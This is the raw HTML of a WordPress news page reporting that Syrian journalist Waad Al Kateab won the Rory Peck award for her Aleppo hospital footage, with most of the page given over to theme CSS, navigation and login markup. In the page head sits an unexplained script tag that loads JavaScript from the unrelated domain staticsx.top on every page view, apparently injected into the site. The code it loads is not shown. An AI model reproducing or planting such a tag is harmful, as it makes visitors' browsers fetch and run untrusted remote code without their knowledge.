    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bababa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bababa;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #22e740;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #22e740;
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #000000;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(255,255,255,0.9);
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #454993;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #454993;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(69, 73, 147, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #454993;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #454993;
    }
    
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #454993;
    }



    
    .td-footer-wrapper::before {
        background-image: url('https://orbinews.com/wp-content/uploads/2017/05/background-1444030_960_7202-300x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101167834-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101167834-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://orbinews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://orbinews.com/category/videos/",
                    "name": "Videos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/",
                    "name": "Syrian journalist wins prestigious UK award for Aleppo hospital film"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #315da8;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #315da8;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #315da8;
                }
                .tdm-btn-style1 {
					background-color: #315da8;
				}
				.tdm-btn-style2:before {
				    border-color: #315da8;
				}
				.tdm-btn-style2 {
				    color: #315da8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #315da8;
                    -moz-box-shadow: 0 2px 16px #315da8;
                    box-shadow: 0 2px 16px #315da8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #315da8;
                    -moz-box-shadow: 0 4px 26px #315da8;
                    box-shadow: 0 4px 26px #315da8;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><style id="yellow-pencil">
/*
	The following CSS generated by YellowPencil Plugin.
	https://waspthemes.com/yellow-pencil
*/
.td-footer-bottom-full .td-pb-span5{text-align:center;}.td-footer-bottom-full .td-pb-span4{text-align:center;}.td-footer-bottom-full .td-pb-span3{text-align:center;}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2442 single-format-standard td-standard-pack syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film global-block-template-1 td-college single_template_8 white-menu wpb-js-composer js-comp-ver-6.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Orbi-Languages-837790953072013/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/22330112" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/OrbiLanguages" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42"><a href="https://orbinews.com/">Home</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2089"><a href="https://orbinews.com/category/news/">News</a></li>
<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090"><a href="https://orbinews.com/category/opinion/">Opinion</a></li>
<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2087"><a href="https://orbinews.com/category/economy/">Economy</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://orbinews.com/category/technology/">Science &#038; Technology</a></li>
<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://orbinews.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://orbinews.com/category/culture-society/">Culture &#038; Society</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2096"><a href="https://orbinews.com/category/videos/">Videos</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4414"><a href="https://orbinews.com/category/venezuela/">Venezuela</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://orbinews.com/category/greece/">Greece</a></li>
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://orbinews.com/category/the-writers-corner/">The Writer´s Corner</a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="https://orbinews.com/category/inspires/">Inspires</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://orbinews.com/category/the-most-trendy/">The most trendy</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://orbinews.com/category/news-events/">News &#038; Events</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://orbinews.com/category/varieties/">Varieties</a></li>
	<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://orbinews.com/category/ideas-recipes-tips/">Ideas, Recipes &#038; Tips</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://orbinews.com/category/protagonists/">Protagonists</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://orbinews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://orbinews.com/">
			<img class="td-retina-data"  data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" src="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" alt="" width="200"/>
			<span class="td-visual-hidden">Orbi News</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://orbinews.com/">
			<img class="td-retina-data" data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" src="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://orbinews.com/">
			<img class="td-retina-data" data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" src="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://orbinews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2089"><a href="https://orbinews.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2090"><a href="https://orbinews.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2087"><a href="https://orbinews.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2093"><a href="https://orbinews.com/category/technology/">Science &#038; Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2091"><a href="https://orbinews.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2086"><a href="https://orbinews.com/category/culture-society/">Culture &#038; Society</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2096"><a href="https://orbinews.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4414"><a href="https://orbinews.com/category/venezuela/">Venezuela</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://orbinews.com/category/greece/">Greece</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://orbinews.com/category/the-writers-corner/">The Writer´s Corner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2095"><a href="https://orbinews.com/category/inspires/">Inspires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-120"><a href="https://orbinews.com/category/the-most-trendy/">The most trendy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-121"><a href="https://orbinews.com/category/news-events/">News &#038; Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-122"><a href="https://orbinews.com/category/varieties/">Varieties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2092"><a href="https://orbinews.com/category/ideas-recipes-tips/">Ideas, Recipes &#038; Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-123"><a href="https://orbinews.com/category/protagonists/">Protagonists</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://orbinews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-2442" class="td-post-template-8 post-2442 post type-post status-publish format-standard has-post-thumbnail category-videos tag-aleppo-hospital-film tag-award tag-prestigious-uk tag-syrian-journalist tag-wins" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://orbinews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Videos" class="entry-crumb" href="https://orbinews.com/category/videos/">Videos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Syrian journalist wins prestigious UK award for Aleppo hospital film</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://orbinews.com/category/videos/">Videos</a></li></ul>                <h1 class="entry-title">Syrian journalist wins prestigious UK award for Aleppo hospital film</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://orbinews.com/author/orbiglosa/">Orbiglosa</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" >24 octubre, 2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2442">800</span></div>                    <div class="td-post-comments"><a href="https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forbinews.com%2F2017%2F10%2F24%2Fsyrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Syrian+journalist+wins+prestigious+UK+award+for+Aleppo+hospital+film&url=https%3A%2F%2Forbinews.com%2F2017%2F10%2F24%2Fsyrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film%2F&via=Orbi_News">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/&amp;media=https://orbinews.com/wp-content/uploads/2017/10/21376_SYR-170120-Syria-Aleppo-AP_1508834589523.jpg&description=Syrian+journalist+wins+prestigious+UK+award+for+Aleppo+hospital+film">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Syrian+journalist+wins+prestigious+UK+award+for+Aleppo+hospital+film %0A%0A https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <h1 class="article-title" style="text-align: center;"><span style="color: #003366;"><strong>Syrian journalist wins prestigious UK award for Aleppo hospital film</strong></span></h1>
<p>&nbsp;</p>
<h3 class="article-description "><span style="color: #003366;">Journalist Waad Al Kateab won the prestigious Rory Peck award for her harrowing footage shot from inside a hospital in what was once Syria&#8217;s most populous city.</span></h3>
<h4>Syrian video journalist Waad Al Kateab on Monday won Britain&#8217;s prestigious Rory Peck award for her horrific footage inside an Aleppo hospital in the aftermath of a deadly bombing.</h4>
<h4>Kateab was awarded for her coverage inside east Aleppo&#8217;s last functioning hospital, Al Quds, in November 2016, as the rebel-held zone starting falling to the Syrian regime.</h4>
<h4>Her footage &#8220;shows us so powerfully the horrors of war,&#8221; said judges for the Rory Peck Trust which supports freelancers globally.</h4>
<h4>&#8220;I&#8217;ve seen this at least five times, and it still makes me well up. It is an exemplary piece of journalism.&#8221;</h4>
<h4 class="content-video"><iframe src="https://www.youtube.com/embed/M7RHTBKoClQ" width="300" height="150" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></h4>
<h4>The harrowing footage from what was once Syria&#8217;s most populous city, broadcast by <em>Channel 4 News</em> and <em>ITN</em>, opens with a traumatised toddler who sits silent and covered in dust as a woman tries to comfort him.</h4>
<h4>&#8220;Oh my God! All my children are gone,&#8221; cries the woman with blood down her face, the only adult of three families to survive the bombing of their apartment block.</h4>
<h4>Following survivors of the attack around the hospital, Kateab filmed two young siblings searching for their mother; the children described by the narrator as &#8220;exhausted beyond words by a life beyond description.&#8221;</h4>
<h4>Accepting the award, Kateab said her &#8220;only concern was that our story gets told.&#8221;</h4>
<h4>&#8220;Everything that happened in Aleppo is happening all over again,&#8221; she said, addressing the audience from behind the scenes to protect her identity for security reasons.</h4>
<h4 class="content-video"><iframe src="https://www.youtube.com/embed/XuaA5HIwQjQ" width="300" height="150" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></h4>
<h4>Kateab studied at Aleppo University and taught herself how to film, while she received further training from NGOs, <em>Deutsche Welle Academy</em> and <em>Orient TV</em>.</h4>
<h4>Her reports from Aleppo have collectively been viewed by over 400 million people, the Rory Peck Trust said.</h4>
<h4>East Aleppo was seized by the armed opposition in July 2012 and the city was recaptured by the Syrian regime army last December, following a devastating five-month siege.</h4>
<h4>The UN estimates that more than 600,000 people have been killed in Syria since the conflict began with anti-Assad protests in March 2011.</h4>
<h4></h4>
<h4><span style="color: #003366;"><strong>Source: TRTWorld</strong></span></h4>
<span class="cp-load-after-post"></span>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://orbinews.com/tag/aleppo-hospital-film/">Aleppo hospital film</a></li><li><a href="https://orbinews.com/tag/award/">award</a></li><li><a href="https://orbinews.com/tag/prestigious-uk/">prestigious UK</a></li><li><a href="https://orbinews.com/tag/syrian-journalist/">Syrian journalist</a></li><li><a href="https://orbinews.com/tag/wins/">wins</a></li></ul>        </div>

